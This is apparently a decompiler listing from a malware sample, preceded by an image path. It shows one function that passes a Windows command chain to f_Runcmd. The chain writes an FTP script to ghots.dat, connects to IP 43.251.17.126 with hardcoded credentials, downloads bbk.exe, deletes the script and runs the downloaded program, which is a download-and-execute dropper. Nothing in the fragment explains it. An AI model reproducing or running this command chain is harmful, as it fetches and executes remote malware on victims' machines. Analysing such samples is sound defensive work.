 __int64 sub_180001060()
{
__int64 *v0; // rdi@1
signed __int64 i; // rcx@1
__int64 v3; // [sp+0h] [bp-28h]@1
v0 = &v3;
for ( i = 010i64; i; --i )
{
*(_DWORD *)v0 = 0xCCCCCCCC;
v0 = (__int64 *)((char *)v0 + 4);
}
return f_Runcmd((__int64)"@echo open 43.251.17.126>>ghots.dat&
@echo 789>>ghots.dat&
@echo 789>>ghots.dat&echo bin>>ghots.dat&
@echo get bbk.exe>>ghots.dat&
@echo bye>>ghots.dat&@echo bbk.exe>>ghots.dat&ftp -s:ghots.dat&
xpx -s:ghots.dat&del ghots.dat&del ghots.dat&bbk.exe&bbk.exe");
}